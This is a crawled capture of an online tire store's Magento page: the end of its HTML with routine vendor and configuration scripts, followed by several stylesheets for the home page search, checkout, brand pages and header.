                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.discounttires2go.tires\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "vpB1oTzf3IqjOTAqFM1n";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "USD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.discounttires2go.tires\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.discounttires2go.tires/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=signifyd-fingerprint]": {
        "Magento_Ui/js/core/app": {"components":{"signifyd-fingerprint":{"component":"Signifyd_Connect\/js\/view\/signifyd-fingerprint"}}}    }
}
</script>
<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.discounttires2go.tires/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.discounttires2go.tires/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.discounttires2go.tires/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-hp3.html",
			"countDownNumber": 0		}
	}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ecdca5c36a400fb5bd13fbe4a76479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/custom-css.css
body_size: 2864
content:
select::-ms-expand {
    display: none;
}

.home-page-24 .about-us-p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
    color: #444;
}

.home-page-24 .attr-container .smas-container {
    padding-bottom: 1px !important;
}

.home-page-24 .shopbyvehicle-row {
    margin-top: 90px;
}

.home-page-24 .slider-container {
    margin-top: -50px;
}

/* home page search */
.home-page-24 .shopbyvehicle-container {
    margin-top: -40px !important;
}

.home-page-24 .attr-container .smas-container {
    padding: 20px;
}

.home-page-24 .search-btn {
    background-color: #FFD200;
    height: 35px;
    line-height: 25px;
    color: #111 !important;
    font-size: 120.285% !important;
    font-weight: 700;
    margin-left: -18px;
}

.home-page-24 .search-lablel {
    font-weight: bold;
    color: #FFD200;
    font-size: 14px;
}

.home-page-24 .search-section select {
    border-radius: 5px !important;
    height: 40px;
}

.home-page-24 .search-section input {
    border-radius: 5px !important;
    height: 40px;
}

.home-page-24 .search_section {
    background-color: black;
    border-radius: 10px;
    padding: 5px 20px 0px 20px;
}

@media all and (max-width: 1024px) and (min-width: 768px) {
    .home-page-24 .shopbyvehicle-row {
        margin-top: 100px;
        margin-bottom: -65px;
    }

    .home-page-24 .search-lablel {
        font-size: 10px;
    }

    .home-page-24 .search-btn {
        height: 33px;
        line-height: 33px;
        color: #111 !important;
        font-size: 100% !important;
        font-weight: 700;
        margin-left: -28px !important;
    }
}

@media (max-width: 768px) {
    .home-page-24 .search-lablel {
        font-size: 8px;
    }

    .home-page-24 [name~=zipcode] {
        margin-left: -21px;
    }

    .home-page-24 .search-btn {
        margin-left: -48px !important;
    }

    .home-page-24 .vechiclemake {
        padding-right: 0px;
    }
}

@media (max-width: 600px) {
    .home-page-24 .shopbyvehicle-row {
        margin-top: 60px;
        margin-bottom: -60px;
    }

    .home-page-24 .shopbyvehicle-container {
        margin-top: -40px !important;
    }

    .home-page-24 .attr-container .smas-container {
        padding: 20px;
    }

    .home-page-24 .search_section {
        padding: 5px 20px 1px 20px !important;
    }

    .home-page-24 [name~=zipcode] {
        margin-left: 0px !important;
    }

    .home-page-24 .search-btn {
        background-color: #FFD200;
        height: 40px;
        line-height: 40px;
        color: #111 !important;
        font-size: 120.285% !important;
        font-weight: 700;
        margin-left: 0px !important;
    }

    .home-page-24 .vechiclemake {
        padding-right: -1px !important;
    }

    .home-page-24 .search-lablel {
        font-weight: bold;
        color: #FFD200;
        font-size: 14px;
    }

    .home-page-24 .search-section select {
        height: 40px;
    }

    .home-page-24 .search-section input {
        height: 40px;
    }

    .home-page-24 .search_section {
        padding: 5px 20px 0px 20px;
    }

    .home-page-24 .field {
        padding-bottom: 5px !important;
    }
}

/* /home page search */
/* information page */
.readTireText p {
    margin-bottom: 8px !important;
}

.info-sub-heading {
    font-weight: bolder;
}

/* /information page */
/* about-us page */
#about-us-page {
    color: #444;
}

#about-us-page p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
}

#about-us-page .phone {
    margin-bottom: 0px !important;
    font-weight: bold;
    color: rgb(255, 210, 0);
}

#about-us-page .h2 {
    margin-bottom: 0px !important;
    font-weight: bold;
}

/* /about-us page */
/* sidebar filter */
.block .block-content.filter-content .filter-options-content {
    overflow: auto !important;
    max-height: 320px;
}

.filter-options .filter-options-title {
    font-weight: 700 !important;
    color: #444 !important;
}

.filter-options-item:first-child>.filter-options-content {
    overflow: hidden !important;
}

/* /sidebar filter */
/* footer */
.footer-middle {
    padding: 10px 0px !important;
}

.footer-services {
    padding: 15px 0 0px !important;
}

.logo-footer img {
    height: 30px !important;
    width: 200px;
}

.footer-bottom .socials-wrap ul li.youtube-social a {
    background-color: #F70000 !important;
}

.footer-bottom .socials-wrap ul li.instagram-social a {
    background-color: #C83C80 !important;
}

.footer-services .sv-info p {
    text-transform: none;
}

.footer-middle .links-footer ul li {
    margin-left: 15px !important;
}

.link-list {
    display: grid !important;
}

li.li-child {
    margin-bottom: -12px;
}

li.li-header {
    margin-bottom: -10px;
}

.link-list .li-child a {
    font-size: 14px !important;
    font-weight: 600 !important;
    text-transform: none !important;

}

ul.service-list-time {
    margin-top: 15px;
}

ul.service-list-time li {
    font-size: 14px;
    font-weight: 600;
    margin-top: 5px;
    display: inline-block;
    list-style: none;
    color: #212529;
}

.product-info-main .price-box .price {
    font-weight: 600;
}

.product-info-main .price-box .price::before {
    content: 'Sale Price: ';
}

/* /footer */
@media(max-width : 768px) {
    .breadcrumbs {
        padding: 0px 0 0;
        margin-bottom: 0;
    }
}

.checkout-agreements-block .action {
    background-color: #fff !important;
    color: #444 !important;
}

.checkout-agreements-block .action:hover {
    background-color: #fff !important;
}

.privacy-tbl,
.privacy-tbl tr,
.privacy-tbl td,
.privacy-tbl th {
    border: 1px solid #2222 !important;
}

ul.faq-top-list li {
    font-size: 18px;
    font-weight: 600;
}

ul.faq-child-list li {
    font-size: 16px !important;
    font-weight: 400 !important;
}

ul.faq-child-list {
    list-style: inside;
    margin-bottom: 20px;
}

/* financing page */
#financing-page .financing-icon {
    width: 160px;
}

#financing-page h1.buy-h1,
h1.pay-h1 {
    font-weight: 800;
    color: #E7B521;
}

#financing-page h1.buy-h1 {
    color: #E7B521;
}

#financing-page span.buy-now {
    background-color: #E7B521;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

#financing-page h1.pay-h1 {
    color: #444;
}

#financing-page span.pay-later {
    background-color: #444;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

#financing-page .financing-h1 {
    font-weight: 700;
}

#financing-page p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
}

/* /financing page */
.tire-brand-name {
    font-family: auto;
}

/* removing discount code from checkout page */
.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code {
    display: none;
}

.cart-summary #block-discount {
    display: none;
}

/* /removing discount code from checkout page */

/* home page quick search */
.quick-row-size .col-md-2 {
    margin-bottom: 10px;
}

.quick-row-size .col-md-2 h4 {
    font-weight: 700;
    cursor: pointer;
    color: #444;
}

.quick-row-size .col-md-2 h4:hover {
    color: rgb(255, 210, 0);
}

/* /home page quick search */
/* Cms page grid */
ol.product-items.widget-product-grid {
    display: flex;
    flex-flow: wrap;
    list-style-type: none;
}

.pager .pages .label {
    clip: rect(0, 0, 0, 0);
    height: 1px;
    overflow: hidden;
    position: absolute;
    width: 1px;
}

.pager .pages-items li.item {
    font-size: 1.2rem;
    letter-spacing: normal;
    margin: 0 12px 0 0;
    display: inline-block;
}

.pager .items.pages-items {
    text-align: right;
}

/* /Cms page grid */
/* product page affirm text */
div#als_pdp {
    margin-top: -77px;
    font-size: 20px;
    color: #3604a9;
}

span.affirm-ala-price {
    font-weight: bold;
}

@media(max-width : 1024px) {
    div#als_pdp {
        font-size: 17px;
    }
}

/* /product page affirm text */

/* cart button */
.cart-container .cart.main.actions .action {
    color: #444 !important;
}

.cart-container .cart.main.actions .action:hover {
    color: #fff !important;
}

button.action.primary.checkout {
    color: #444 !important;
    font-weight: 500;
}

button.action.primary.checkout:hover {
    color: #fff !important;
}

/* cart button */

/* checkout address */

.checkout-index-index .additional-options .checkout-agreements .action-show {
    color: #006bb4 !important;
}

.amcheckout-step-container .primary .action.checkout,
.amcheckout-step-container .action.checkout.amasty {
    padding: 5px 30px !important;
    background: #ffd200;
}

.amcheckout-step-container .primary .action.checkout,
.amcheckout-step-container .action.checkout.amasty:hover {
    color: #111 !important;
}

.am-checkout.-modern .authentication-wrapper .action-auth-toggle {
    padding: 5px 20px !important;
    background: #ffd200;
    color: #111 !important;
}

/* .checkout-agreement.field.choice.required {
    margin-left: -30px !important;
} */

/* .checkout-agreements-block {
    margin-left: 25px !important;
    margin-top: 20px !important;
} */

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
    padding: 0 20px 0 20px !important;
}

.amcheckout-step-container .checkout-agreement>.label {
    display: inline-flex !important;
    font-size: 12px !important;
}

/* /checkout address */
/* bran-model lookbook */
.loobook-container .cover-section .lookbook-cover {
    width: 100%;
}

.loobook-container .cover-section .cover-wrap {
    line-height: 0;
    border: 1px solid #eee;
}

.loobook-container .cover-section .after-cover {
    background-color: #fff;
    border: 1px solid #e9eaec;
    margin-bottom: 20px;
}

.loobook-container .cover-section .after-cover .thumb-section {
    min-height: 45px;
    position: relative;
}

.loobook-container .cover-section .after-cover .thumb-section .lookbook-img-wrap {
    position: absolute;
    left: 15px;
    bottom: 10px;
    width: 100%;
    box-shadow: none;
}

.loobook-container .lookbook-img-wrap {
    border-color: #e9eaec;
    background: #ffffff;
}

.loobook-container .lookbook-img-wrap {
    line-height: 0;
    border: 1px solid;
    padding: 4px 4px;
    border-radius: 3px;
    display: block;
    box-shadow: -1px 3px 3px #d7d6d6;
}

.loobook-container .lookbook-img-wrap .lookbook-image {
    border: 1px solid #e9eaec;
    width: 100%;
    height: 100px !important;
}

/* /bran-model lookbook */

/* tires-brand */
.brand-img {
    border-radius: 10px;
    width: 196px;
    height: 116px;
    border: 6px solid #f3f3f3;
}

.brand-img:hover {
    border-color: #ffd200;
    border-width: 4px;
    border-style: outset;
    transform: scale(1.2);
}

.brand-heading {
    font-weight: 800;
    color: #444;
}

a.btn-view-all {
    background-color: #ffd200;
    color: #444 !important;
    font-weight: 700;
    padding: 8px 20px;
}

@media(max-width : 768px) {
    .brand-heading {
        font-weight: 600;
        font-size: 30px;
        margin-bottom: 15px;
    }

    .amcheckout-step-container .checkout-agreement>.label {
        display: inline-flex !important;
        font-size: 10px !important;
    }

    .footer-middle .links-footer {
        float: left !important;
    }

    .links-footer ul {
        display: inline-grid;
    }
}

source.mark-lazy.brand-img.zoom {
    display: none;
}

/* /tires-brand */
.amcheckout-step-container input[type='checkbox']+label:hover:before,
.amcheckout-step-container input[type='radio']+label:hover:before,
.amcheckout-step-container input[type='checkbox']:checked+label:before,
.amcheckout-step-container input[type='radio']:checked+label:before {
    border-color: #ffd200 !important;
    box-shadow: 0 2px 4px rgb(63 156 215 / 40%);
}

/* checkout acima */
.acima-pre-approval-link {
    color: rgb(0, 73, 135) !important;
    font-size: 18px;
    font-weight: 500;
    font-family: 'icons-blank-theme';
}

.acima-pre-approval-img {
    width: 100px;
}

.pre-approval-button-acima-credit-container {
    margin-bottom: 30px;
    margin-top: -29px !important;
}

/* /checkout acima */
button.download.cart {
    margin-bottom: 10px;
    color: #444 !important;
    background-color: #ffd200;
    font-weight: 600;
}

button.download.cart:hover {
    color: #fff !important;
    background-color: #444 !important;
}

[name="action_show_cart"],
[name="action_download_pdf"] {
    display: none;
}

[name="action_sharecart_link"] {
    margin-bottom: 10px;
    color: #444 !important;
    background-color: #ffd200;
    font-weight: 600;
}

[name="action_sharecart_link"]:hover {
    color: #fff !important;
    background-color: #444 !important;
}

.secondary.sharecart {
    margin-top: 10px;
}

/* map price */
a.join_dww {
    padding: 6px;
    color: #fff !important;
    line-height: 24px;
    font-weight: 700;
    height: 40px;
    font-size: 13px;
    margin-left: 4px;
    background-color: #dc3545;
    border-color: #dc3545;
}

.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button#buy-now {
    width: 100%;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    background-color: #ffd200;
}

.smcqp-messages.msg-success {
    color: #444;
    background: #f5f1f1 none repeat scroll 0 0;
    font-size: 16px;
}

/* /map price */

/* large popup */
.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap {
    width: 50%;
}

/* /large popup */
p.checkout-msg {
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.is_staggred_prod_ture span.price::before {
    content: 'Starting At: ';
}

.widget.blog-search {
    display: none;
}

.block-minicart .block-content>.actions a:hover {
    background-color: #444;
    color: #fff !important;
}

.block-minicart .block-content>.actions a {
    background-color: #ffd200;
    color: #444 !important;
}

.bottom-content .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.faqs-parent>a.sm_megamenu_head {
    text-transform: unset;
}

.xsitemap-pages {
    width: 100% !important;
}

.message.info.empty {
    display: none;
}

.actions-toolbar.amgdpr-actions-toolbar button {
    margin-top: 15px !important;
}

.call-header a {
    color: #ffd200 !important;
}

/* custom css while upgrade */
.attr-container {
    margin-top: -48px !important;
}

.custom_attr h5 {
    font-family: 'icons-blank-theme';
    font-size: 18px;
    color: rgb(17, 17, 17) !important;
    font-weight: 600;
    padding-bottom: 10px;
}

.fotorama__nav-wrap {
    display: none !important;
}

.custom_attr span {
    font-weight: 500;
}

/* /custom css while upgrade */

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_BrandModel/css/brands.css
body_size: 478
content:
/* Wheel Brands detial page */

#customtiresize {
    font-family: Arial, Helvetica, sans-serif;
    border-collapse: collapse;
    width: 100%;
}

#customtiresize td,
#customtiresize th {
    border: 1px solid #ddd;
    padding: 8px;
}

#customtiresize tr:nth-child(even) {
    background-color: #f2f2f2;
}

#customtiresize tr:hover {
    background-color: #ddd;
}

#customtiresize th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: center;
    background-color: #444;
    color: white;
}

.brand-img {
    border-radius: 10px;
    width: 196px;
    height: 140px;
    border: 6px solid #f3f3f3;
    text-align: center;
}

.empty-image {
    height: 96px !important;
}

/* Brand Model Detial Page Css End */

/* Atlander brand and model */
.atlander .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}

#carouselExampleIndicators .carousel-inner {
    border: 1px solid #cacdd1;
    padding: 10px 0;
    margin: 0 auto;
}

#carouselExampleIndicators .carousel-control-prev,
#carouselExampleIndicators .carousel-control-next {
    top: -110px;
}

#carouselExampleIndicators .carousel-indicators {
    position: relative !important;
    bottom: -15px;
}

#carouselExampleIndicators .carousel-indicators li {
    cursor: pointer;
    margin-right: 5px;
    padding: 5px;
    border: 1px solid #cacdd1;
    width: 100px;
    height: auto;
    text-indent: 0px !important;
}

#carouselExampleIndicators .carousel-indicators li:hover {
    cursor: pointer;
    border: 1px solid #e71d19;
    text-indent: 0px !important;
}

#carouselExampleIndicators .carousel-item img {
    text-align: center !important;
    margin: 0 auto;
}

.text-blue {
    color: #262c6a;
    font-weight: bold;
}

.text-blue img {
    width: 3%;
    height: 3%;
    margin-right: 3px;
    vertical-align: middle;
}

.text-panel i {
    color: #e71d19;
}

a.btn-orange {
    background: #F4A137 !important;
    padding: 15px 20px;
    color: #fff;
    font-size: 20px;
}

a:hover.btn-orange {
    color: #fff;
}

/* Brand page top section */
.brand-container .cover-section .after-cover {
    line-height: 0;
    width: 100%;
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #e9eaec;
}

.brand-container .cover-section .cover-wrap {
    border: 1px solid #eee;
}

.bran-top-section {
    margin-top: -30px;
}

.model-name-div {
    font-weight: bold;
    font-size: 18px;
}

/* /Brand page top section */
.product-image-photo {
    width: 350px;
}

.prod-image-col {
    padding: 20px;
    border: 1px solid #ddd;
    height: 100%;
    text-align: center;
}

.modal-desc .tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.modal-desc .tab button.active {
    background-color: #ffd200;
}

.modal-desc button.tablinks {
    color: #111111 !important;
}

.modal-desc .tabcontent {
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-top: none;
}

/* /Atlander brand and model */
.block-content {
    border: 1px solid #e5e5e5;
    background-color: #fff;
    padding: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/header-24.css
body_size: 2107
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.header-container {
  background-color: #111;
}
.header-top {
  padding: 15px 0 55px;
}
.header-top .top-l {
  display: flex;
  float: left;
}
.header-top .social-block-list ul {
  font-size: 0;
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top .social-block-list li {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
  margin-bottom: 0;
}
.header-top .social-block-list li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: rgba(255, 255, 255, 0.05);
  color: #fff;
  font-size: 16px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-top .call-free-header {
  height: 40px;
  line-height: 40px;
  padding-left: 70px;
  font-size: 110%;
  color: #fff;
}
.header-top .call-free-header a {
  font-weight: 700;
  font-size: 133.3333%;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: -2px;
}
.header-top .top-r {
  float: right;
  display: flex;
}
/**
 * Language - currency
 */
.header-container .language-currency::after {
  content: "";
  display: block !important;
  clear: both;
}
.header-container .language-currency .switcher-label {
  display: none;
}
.header-container .language-currency .switcher {
  float: left;
  margin-right: 30px;
}
.header-container .language-currency .switcher-content {
  position: relative;
}
.header-container .language-currency .switcher-content:hover .action-switcher:before {
  display: block;
}
.header-container .language-currency .switcher-content:hover .dropdown-switcher {
  display: block;
}
.header-container .language-currency .action-switcher {
  position: relative;
}
.header-container .language-currency .heading-switcher {
  display: block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 110%;
}
.header-container .language-currency .heading-switcher span:after {
  margin-left: 3px;
  vertical-align: top;
  position: relative;
  top: 1px;
  content: '\e92e';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-container .language-currency .heading-switcher:hover {
  cursor: pointer;
}
.header-container .language-currency .dropdown-switcher {
  display: none;
  position: absolute;
  left: -18px;
  top: 100%;
  margin-top: 1px;
  background: #fff;
  padding: 10px 10px 0;
  white-space: nowrap;
  min-width: 170px;
  z-index: 310;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-container .language-currency .list-item {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-container .language-currency .list-item li {
  padding: 0 10px;
  margin-bottom: 10px;
  border: 1px solid transparent;
  background-color: #f5f5f5;
}
.header-container .language-currency .list-item li:hover {
  border-color: #222;
  background-color: #fff;
}
.header-container .language-currency .list-item a {
  padding: 8px 0;
  display: block;
  color: #222;
  font-weight: 600;
}
.header-container .language-currency .switcher-language .list-item li a span,
.header-container .language-currency .switcher-language .heading-switcher {
  background-size: 20px auto;
  background-position: left center;
  padding-left: 25px;
}
.header-block {
  position: relative;
}
.header-block > a {
  font-size: 110%;
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 24px 0 45px;
  position: relative;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.header-block > a:before {
  content: '';
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 15px;
  top: 11px;
  background: url(../images/icon-image.png) no-repeat -29px -588px;
}
.header-block .header-dropdown {
  display: none;
  position: absolute;
  background: #fff;
  padding: 20px;
  z-index: 210;
  top: 100%;
  left: 0;
  min-width: 200px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.header-block:hover .header-dropdown {
  display: block;
}
.account-block .header.links {
  margin: 0;
  padding: 0;
  list-style: none;
}
.account-block .header.links .customer-welcome .greet.welcome {
  margin-bottom: 5px;
}
.account-block .header.links .customer-welcome .greet.welcome:after {
  display: none;
}
.account-block .header.links .customer-welcome .customer-menu {
  display: block;
  position: static;
  margin: 0;
  padding: 0;
  background: none;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.account-block .customer-links > .header.links > li:last-child {
  margin-bottom: 0;
}
.account-block .customer-links > .header.links > li > a {
  display: block;
  text-align: center;
  padding: 10px;
  background-color: #f5f5f5;
  text-transform: uppercase;
}
.minicart-header .minicart-wrapper {
  margin-left: 10px;
  margin-right: 0;
}
.minicart-header .minicart-wrapper .block-minicart {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.minicart-header .minicart-wrapper .showcart {
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  height: 40px;
  line-height: 40px;
  padding: 0 8px 0 50px;
  font-size: 110%;
  color: #fff;
  position: relative;
  white-space: nowrap;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.minicart-header .minicart-wrapper .showcart:after {
  content: '';
  display: block;
  width: 21px;
  height: 17px;
  position: absolute;
  background: url(../images/icon-image.png) -70px -589px no-repeat;
  top: 12px;
  left: 15px;
}
.minicart-header .minicart-wrapper .showcart:before {
  display: none !important;
}
.minicart-header .minicart-wrapper .price-minicart,
.minicart-header .minicart-wrapper .text {
  display: none;
}
.minicart-header .minicart-wrapper .text-min-cart {
  display: unset;
}
.minicart-header .minicart-wrapper .action.showcart .counter.qty {
  display: unset;
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding: 0 2px;
  width: unset;
  background-color: #ffd200;
  color: #222;
  min-width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.minicart-header .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
  right: 0;
  left: auto;
}
.minicart-header .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.hd-bottom-content {
  position: relative;
}
.hd-bottom-content .b-content {
  background-color: #fff;
  height: 80px;
  position: absolute;
  left: 0;
  right: 0;
  top: -40px;
  z-index: 200;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  border-radius: 8px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
}
.logo-container {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  padding: 20px;
  width: 275px;
  z-index: 200;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  padding-left: 275px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  float: left;
  margin-right: 1px;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.sm_megamenu_head {
  background-color: #fff;
  height: 80px;
  line-height: 80px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 20px;
  font-size: 107.69%;
  color: #222;
}
.desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a.sm_megamenu_head .icon_items {
  position: absolute;
  top: -8px;
  line-height: 1;
  right: 0;
}
.desktop-menu .navigation {
  background: none;
  font-weight: unset;
  padding-left: 275px;
  padding-right: 0;
}
.desktop-menu .navigation .ui-icon {
  display: none !important;
}
.desktop-menu .navigation > ul {
  padding-left: 0;
}
.desktop-menu .navigation > ul > li {
  margin-right: 1px;
  margin-left: 0;
}
.desktop-menu .navigation > ul > li.parent > a:after {
  display: none;
}
.desktop-menu .navigation > ul > li > a {
  font-weight: 700;
  height: 80px !important;
  line-height: 80px !important;
  padding: 0 20px !important;
  border: none !important;
  text-transform: uppercase;
  font-size: 107.69%;
  color: #222 !important;
}
.desktop-menu .navigation > ul > li > a:before {
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0;
  transition: 0.1s;
